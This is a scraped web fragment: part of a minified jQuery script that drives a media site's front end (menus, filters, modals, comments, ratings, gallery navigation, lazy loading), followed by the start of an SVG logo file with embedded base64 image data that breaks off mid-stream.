r,a,e={limit:10,selector:"["+d.btn+"='shuffle-thumbs']",timeout:500},l=u.extend(!0,{},e,t),t=u(l.selector),c="";t.hover(function(){c=u(this).attr("src"),a=u(this);var t=h.getAttributes(u(this)),e=t["data-opt-limit"]||l.limit,i=t["data-opt-timeout"]||l.timeout,t=c.lastIndexOf("."),n=c.slice(0,t-1),o=c.slice(t,c.length),s=parseInt(c.slice(t-1,t));++s==e&&(s=1),a.attr("src",n+s+o),r=setInterval(function(){++s==e&&(s=1),a.attr("src",n+s+o)},i)},function(){a.attr("src",c),clearInterval(r)})},checkIfIsParent:function(t,e){var i=!1;return"#"==t[0]?0==u(e.target).parents(t).length&&u(e.target).attr("id")!=t.substring(1)||(i=!0):0==u(e.target).parents(t).length&&1!=u(e.target).hasClass(t.substring(1))||(i=!0),i},ww:function(){return t=window,e="inner","innerWidth"in window||(e="client",t=document.documentElement||document.body),[t[e+"Width"],t[e+"Height"]][0];var t,e},categoriesTapController:function(){(navigator.userAgent.match(/Mobi/)||navigator.userAgent.match(/Android/))&&767<h.ww()&&u("["+d.btn+"='expand-mobile'] > a").on("click",function(t){return!!u(this).parent().hasClass("expand-content")||(t.preventDefault(),void u(this).parent().addClass("expand-content"))})},movePanelsToSide:function(){function t(){var t,e;h.ww()<768&&0<u("#sUcp").length&&0==i&&(t=u("#sUcp").clone(!0,!0),(e=u("#sUcp + ul").clone(!0,!0)).removeClass("dropdown-menu").addClass("main-nav-list main-nav-list-ucp"),u(".main-nav-list").not(".main-nav-list-ucp").before("<div class='ucp-side'></div>"),u(".ucp-side").append(t).append(e),i=1),h.ww()<768&&0<u(".guest-options-list").length&&0==i&&((e=u(".guest-options-list").clone(!0,!0)).removeClass("guest-options-list").addClass("main-nav-list main-nav-list-ucp guest-list-open"),u(".main-nav-list").not(".main-nav-list-ucp").before("<div class='ucp-side'></div>"),u(".ucp-side").append(e),i=1),h.ww()<768&&0<u("#sLang").length&&0==n&&(t=u("#sLang").clone(!0,!0),(e=u("#sLang + ul").clone(!0,!0)).removeClass("dropdown-menu").addClass("main-nav-list main-nav-list-ucp lang-side-list"),u(".main-nav-list").not(".main-nav-list-ucp").after("<div class='ucp-side ucp-bottom'></div>"),u(".ucp-side.ucp-bottom").append(t).append(e),n=1),1==i&&767<h.ww()&&(u(".ucp-side").remove(),i=0),1==n&&767<h.ww()&&(u(".ucp-side").remove(),n=0)}var i=0,n=0;u(window).load(function(){t()}),u(window).resize(function(){t()})},listAdvertHeight:function(t){function e(){return 2*parseInt(u(o.elem).next(o.adjustTo).height())+parseInt(u(o.elem).next(o.adjustTo).css("margin-bottom"))-o.adjustPX}function i(){var t;1039<h.ww()&&((t=u(o.elem).children(".inner-col")).css("height",""),2*t.height()<e()&&(t.height(e()),u(o.elem).show()))}var n={elem:"["+d.btn+"='advert-height']",adjustTo:".item-col",adjustPX:1},o=u.extend(!0,{},n,t);u(window).load(function(){setTimeout(i,200),u(o.elem).siblings(o.adjustTo).addClass("aff-siblings")}),u(window).resize(function(){setTimeout(i,200)})},rangeFilter:function(){var m=u("#range_length_filter");m.ionRangeSlider({type:"double",step:5,grid:!0,grid_snap:!0,oldUrl:"",newUrl:"",onStart:function(t){},onChange:function(t){},onFinish:function(t){var e,i=window.location.href,n=(i.length,0<parseInt(m.attr("data-multiplication"))?parseInt(m.attr("data-multiplication")):1),o=t.max*n,s=t.to*n,r=t.from*n,a=m.attr("data-attr-to")+"="+s,l=m.attr("data-attr-from")+"="+r,c=[],d=[];if(console.log(n),-1<i.indexOf("?"))for(var h=(c=i.split("?"))[0],u=(d=(c=c[1]).split("&")).length-1;0<=u;u--)(-1<d[u].indexOf(m.attr("data-attr-to"))||-1<d[u].indexOf(m.attr("data-attr-from")))&&d.splice(u,1);else h=i;r>t.min&&d.push(l),s!=o&&d.push(a);for(var p=[],f=[],u=0;u<d.length;u++)f.push(d[u]),p+=0==u?"?"+d[u]:"&"+d[u];e=h+p,"onpost"!=m.attr("data-method")&&(window.location.href=e)},onUpdate:function(t){}}),u("#range_length_filter").data("ionRangeSlider")},createFilterTrigger:function(){function i(t){t?e.addClass(a):e.removeClass(a)}function t(){var t,e;u("["+d.btn+"='aside']").length&&h.ww()<768?(e=(t=h.getAttributes(u("["+d.btn+'="aside"]')))["data-opt-filters-on"]||"Show filters",t=t["data-opt-filters-off"]||"Hide filters",e="<div "+d.btn+'="'+n+'" class="row"><div class="filter-trigger-col col"><button '+d.btn+'="'+s+'" id="'+o+'" class="btn btn-header"><span class="icon i-filters"></span><span class="sub-label sub-label-off">'+t+'</span><span class="sub-label sub-label-on">'+e+"</span></button></div></div>",0==u("["+d.btn+"='"+s+"']").length&&(e=e,r.before(e),r.append(e),u("["+d.btn+"='"+s+"']").on("click",function(t){u(this).hasClass("active")?(u("["+d.btn+"='"+s+"']").removeClass("active"),r.slideUp(),i(!1)):(u("["+d.btn+"='"+s+"']").addClass("active"),r.slideDown(),i(!0),setTimeout(function(){u.scrollTo(r.offset().top-74,1e3,{easing:"easeInOutQuart"})},200))}))):(u("["+d.btn+'="'+n+'"]').remove(),r.css("display",""),u("["+d.btn+"='"+s+"']").removeClass("active"),i(!1))}var n="aside-filter-trigger",o="show-filters",s="show-aside",r=(u("#"+o),u("["+d.btn+"='aside']")),e=u("body"),a="aside-mobile-open";u(window).load(function(){t()}),u(window).resize(function(){setTimeout(t,100)})},mbTabs:function(){var t,i=u("["+d.btn+"='tab']"),n=u("["+d.btn+"='tab-content']"),o="active";t=h.getAttributes(i.parent().filter("."+o).children()),n.removeClass(o),n.filter('[data-opt-tab-content="'+t["data-opt-tab"]+'"]').addClass(o),i.on("click",function(t){var e=h.getAttributes(u(this));t.preventDefault(),u(this).parent().hasClass(o)||(i.parent().removeClass(o),u(this).parent().addClass(o),n.removeClass(o),n.filter("[data-opt-tab-content='"+e["data-opt-tab"]+"']").addClass(o))})},expandContent:function(t){var e={btn:u("["+d.btn+"='expand']"),comments:"",limitComments:"3",slideTime:1e3,l:""},i=u.extend(!0,{},e,t);i.btn.on("click",function(t){t.preventDefault();t=h.getAttributes(u(this))["data-opt-target"];u(this).hasClass("active")?(u(this).removeClass("active"),u("[data-opt-expand-target='"+t+"']").slideUp(i.slideTime)):(u(this).addClass("active"),u("[data-opt-expand-target='"+t+"']").slideDown(i.slideTime))}),u("[data-opt-target='comments']").hide(),u(window).load(function(){i.l=u("[data-opt-target='comments']").filter("[data-opt-limit]").length?u("[data-opt-target='comments']").filter("[data-opt-limit]").attr("data-opt-limit")-1:i.limitComments-1,setTimeout(function(){u("#ul-comments li").length>i.l+1&&(u("[data-opt-target='comments']").css("display","inline-block"),i.comments=u("ul#ul-comments li:gt("+i.l+")").clone(!0,!0),u("ul#ul-comments li:gt("+i.l+")").remove(),u("ul#ul-comments").after('<ul data-opt-expand-target="comments" class="ul-comments more-comments"></ul>'),u(".more-comments").append(i.comments),u("ul#ul-comments").not(".more-comments").slideDown(i.slideTime))},1e3)})},buildNewModal:function(t,e){var i,n=u.extend(!0,{},{},e),e='<div id="'+n.id+'-modal" class="modal fade" tabindex="-1" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title">'+n.title+'</h4></div><div class="modal-body">'+t+'</div><div class="modal-footer"><button class="btn btn-default" data-dismiss="modal" type="button">'+n.closeTitle+"</button></div></div></div></div>";u("body").append(e),"object"==typeof t&&u("#"+n.id+"-modal").find(".modal-body").text("").append(t),(i=u("#"+n.id+"-modal")).modal("show"),i.on("hidden.bs.modal",function(){i.remove()})},modalWindows:function(t){({btn:u("["+d.btn+"='modal']")}).btn.on("click",function(t){t.preventDefault();var e,i=h.getAttributes(u(this)),n=i["data-opt-iframe-width"]||"100%",t=i["data-opt-iframe-height"]||"150px",o={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:i["data-opt-close"]||"Close",id:i.id||"modal-"+this.rand,title:i.title||"Popup"};"iframe"==i["data-opt-type"]?(e='<iframe src="'+i.href+'" style="width:'+n+";height:"+t+';"></iframe>',h.buildNewModal(e,o)):("object"==typeof xhr&&xhr.abort(),xhr=u.ajax({url:i.href,type:"GET",dataType:"html",cache:!1,crossDomain:!1,data:{},success:function(t){var e=u("<div/>").html(t);t=t.match(/<body>/)?e.children().not("meta, link"):t,h.buildNewModal(t,o)},error:function(t){e=t}}))})},comments:function(){var t={comments_container:u("["+d.btn+'="load-comments"]'),form:u("["+d.btn+'="add-comment"]'),loaded:0,newCommentID:"new-comment",bodyNewClass:"comment-added",scrollToTimeout:500,scrollToLength:1e3,loadComments:function(){var t;this.comments_container.length&&(t=(t=h.getAttributes(this.comments_container))["data-opt-url"]+"?id="+t["data-opt-id"]+"&type="+t["data-opt-type"]+"&loaded="+this.loaded+"&time="+(new Date).getTime(),1==this.loaded?(u("ul#ul-comments").length?u("ul#ul-comments").before("<div id='"+this.newCommentID+"' style='display:none;'></div>"):(this.comments_container.children("p").remove().append("<div id='"+this.newCommentID+"' style='display:none;'></div>"),this.comments_container.append("<div id='"+this.newCommentID+"' style='display:none;'></div>")),u("#new-comment").load(t)):(this.comments_container.load(t),this.loaded=1))},addComment:function(t){var e=this;this.form.find("button[type='submit']").on("click",function(t){t.preventDefault(),u.ajax({type:"POST",dataType:"json",data:u(this.form).serialize(),url:_basehttp+"/includes/ajax.post_comment.php",cache:!1,crossDomain:!1,success:function(t){"true"!==t.error&&(u(e.form).find("textarea").val("").prop("disabled",!0),u("body").addClass(e.bodyNewClass),u("body").trigger("added.mb.comment")),"true"==t.error||e.reloadComments(),u("["+d.btn+"='comment-alert']").html(t.info),setTimeout(function(){u("#"+e.newCommentID).slideDown(),u("#"+e.newCommentID).length&&u.scrollTo(e.comments_container.offset().top-160,e.scrollToLength,{easing:"easeInOutQuart"})},e.scrollToTimeout),e.resetCaptha()}})})},resetCaptha:function(){var t=Math.floor(1e3*Math.random()+1);u("img.captcha").attr("src",_basehttp+"/captcha.php?"+t)},reloadComments:function(){this.loadComments()}};t.loadComments(),t.addComment()},fakeUpload:function(){var t=u("["+d.btn+'="fake-upload"]'),e=u('[data-opt="'+t.attr("data-opt-target")+'"]');t.length&&t.on("click",function(t){t.preventDefault(),e.click()}),e.change(function(){t.find(".sub-label").text(u(this).val())})},rating:function(){var i,n,o,s;u(".ratingStars").length&&u(".ratingStars").jRating({rateMax:100,onSuccess:function(){u("#ratingStarsMessage").text("Thanks for voting!")},onError:function(){u("#ratingStarsMessage").text("Sorry, you've already voted on this video/gallery.")}},"json"),u("["+d.btn+'="thumbs-rating"]').length&&(n=_basehttp+"/includes/rating/jRating.php",o=u("["+d.btn+'="thumbs-rating"]').attr("data-opt-id"),s=u("["+d.btn+'="thumbs-rating"]').attr("data-opt-type")?u("["+d.btn+'="thumbs-rating"]').attr("data-opt-type"):0,u("["+d.btn+'="vote"]').click(function(t){var e="up"==u(this).attr("data-opt-vote")?100:0;i=h.getAttributes(u(this)),t.preventDefault(),u.post(n,{idBox:o,type:s,rate:e,action:"rating"},function(t){var e={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:i["data-opt-close"],id:"voting",title:i.title},t=t.error?"Sorry, you've already voted.":"Thanks for voting!";h.buildNewModal(t,e)},"json")}))},inputAutocomplete:function(){u("input#additionalUsername").length&&u("input#additionalUsername").autocomplete({source:function(t,e){u.getJSON(_basehttp+"/includes/mailbox/mail_autocomplete.php",{term:t.term},e)},minLength:3})},popupWindow:function(){u("["+d.btn+'="popup"]').length&&u("["+d.btn+'="popup"]').on("click",function(t){t.preventDefault();var e,i=u(this).attr("href"),n=u(this).attr("title"),o=u(this).attr("data-opt-width"),s=u(this).attr("data-opt-height");e=i,t=n,i=o,n=s,o=screen.width/2-i/2,s=screen.height/2-n/2,window.open(e,t,"toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width="+i+", height="+n+", top="+s+", left="+o)})},hoverDelay:function(){navigator.userAgent.match(/Mobi/)||navigator.userAgent.match(/Android/)||u("["+d.btn+'="expand-mobile"]').mouseenter(function(){console.log("in"),u(this).addClass("hover")}),navigator.userAgent.match(/Mobi/)||navigator.userAgent.match(/Android/)||u("["+d.btn+'="expand-mobile"]').mouseleave(function(){that=u(this),setTimeout(function(){that.removeClass("hover")},250)})},ajaxGalleryNavigation:function(){var t=u("["+d.btn+'="load-img"]'),e="["+d.btn+'="load-img"]',r=d.btn+'="ajax-container"';t.length&&u(window).on("keyup",function(t){switch(t.which){case 37:u(document).find(e).filter('[rel="prev"]').click();break;case 39:u(document).find(e).filter('[rel="next"]').click();break;default:return}t.preventDefault()}),u(window).on("click",function(t){var e;"load-img"!=u(t.target).attr(d.btn)&&"load-img"!=u(t.target).parent().attr(d.btn)||(t.preventDefault(),e=("load-img"==u(t.target).attr(d.btn)?u(t.target):u(t.target).parent()).attr("href"),u("["+r+"]").css("min-height",u("["+r+"] img").height()),u("["+r+"]").addClass("loading-img"),"object"==typeof xhr&&xhr.abort(),xhr=u.ajax({url:e,type:"GET",dataType:"html",cache:!1,crossDomain:!1,data:{},success:function(t){var e=u(t).find("["+r+"]"),i=u(t).find("["+r+"] img"),n=u(t).filter("title").text(),o=e.attr("data-opt-current");e.addClass("loading-img");var t=h.getAttributes(".loading-img"),s={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:t["data-opt-close"]||"Close",id:t.id||"modal-"+this.rand,title:t["data-opt-title"]||"Error"};i.on("load",function(){console.log("image loaded correctly"),u("["+r+"]").removeClass("loading-img")}),i.on("error",function(){h.buildNewModal("Error loading image",s)}),i.attr("src",i.attr("src")),i=window,History.Adapter.bind(i,"statechange",function(){History.getState()}),History.pushState({state:1},n,"?image="+o),u("["+r+"]").replaceWith(e),setTimeout(function(){u(".owl-carousel").trigger("to.owl.carousel",[parseInt(o)-1,0,!0]),u(".gallery-item-col").removeClass("active"),u(".gi-"+o).addClass("active")},500)},error:function(t){console.log("ERROR "+t)}}))})},lazyLoad:function(t){function i(t,e){n.loading&&("add"==t?e.hasClass(n.classLoaded)||e.hasClass(n.classLoading)||(e.addClass(n.classLoading),e.after('<span class="loader"><span class="loader-inner ball-clip-rotate"><span></span></span></span>')):e.next(".loader").remove())}function e(){u(n.lazyImg).each(function(){var t,e;u(this).hasClass(n.classLoaded)||(i("add",u(this)),parseInt(u(window).height())+parseInt(u(window).scrollTop())>((e=u(this)).attr("data-position",parseInt(e.offset().top)),parseInt(e.offset().top))&&(e=u(this),(e=(t=e).attr(n.originalImgAttribute))?(t.attr("src",e),t.on("load",function(){t.addClass(n.classLoaded).removeClass(n.classLoading).attr("data-position",t.offset().top),t.animate({opacity:1},n.inTimeout),console.log(t),i("remove",u(this))})):(t.addClass(n.classLoaded).removeClass(n.classLoading).attr("data-position",t.offset().top),t.animate({opacity:1},n.inTimeout)),t.hasClass(n.classLoaded)))})}var n=u.extend(!0,{},{lazyImg:"[data-opt-loading='lazy']",inTimeout:500,classLoading:"loading",classLoaded:"loaded",originalImgAttribute:"data-opts-original",edgePositionAdjust:0,loading:!0},t);u(window).scroll(function(){e()}),u(window).resize(function(){e()}),e()}};return d}();u(document).ready(function(){var t;u("select").length&&u("select:not([multiple])").selectpicker(),u("body").on("added.mb.comment",function(t){console.log("comment added")}),e.init(),u.nhancedMenu({trigger:"#nav-trigger",target:!1,anywhereClose:!0,anywhereCloseBlockingElement:".inner-nav-sec",anywhereCloseBlockingMaxRes:!1,area_class:"main-nav-open",maxRes:768}),u.nhancedMenu({trigger:"#search-trigger",target:!1,anywhereClose:!0,anywhereCloseBlockingElement:".search-inner-col",anywhereCloseBlockingMaxRes:!1,area_class:"search-open",maxRes:640,onTriggerClickOpen:function(){u(".search-col").find("input[type='text']").focus()},onTriggerClickClose:function(){u(".search-col").find("input[type='text']").blur()}}),u.modalWindows({target:".modal",trigger:"[data-toggle-modal]",defaultOpen:!1,bodyClass:"modal-open",nh_modalShow:function(){},nh_modalHide:function(){},nh_modalTriggerClick:function(){}}),u('[data-mb="slider"]').length&&((t=u('[data-mb="slider"]')).owlCarousel({items:5,responsive:{100:{items:3,nav:!0},1024:{items:5,nav:!0}},nav:!0,dots:!0,autoplay:!1,autoplayTimeout:3e3,animateIn:"fadeIn",animateOut:"fadeOut",loop:!1,navText:["<span class='icon i-prev'></span>","<span class='icon i-next'></span>"],baseClass:"owl-carousel",itemClass:"owl-item",navContainerClass:"owl-nav",controlsClass:"owl-controls",dotClass:"owl-dot",dotsClass:"owl-dots",autoHeightClass:"owl-height",startPosition:t.attr("data-opt-current-img")-1,checkItems:function(){console.log(this)}}),1<t.attr("data-opt-current-img")&&u("html, body").animate({scrollTop:u("#singleImage").offset().top-u(".sticky-top").height()-10+"px"},1)),u.scrollUp({scrollName:"scrollUp",topDistance:"300",topSpeed:3200,scrollSpeed:800,easingType:"easeInOutQuart",animation:"fade",animationInSpeed:200,animationOutSpeed:200,scrollText:"",activeOverlay:!1})})}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://teenboysmilk.com/templates/teenboysmilk/images/logo.svg
body_size: 16760
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="350px" height="71px" viewBox="0 0 350 71" enable-background="new 0 0 350 71" xml:space="preserve">  <image id="image0" width="350" height="71" x="0" y="0"
    href="[data-uri]
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
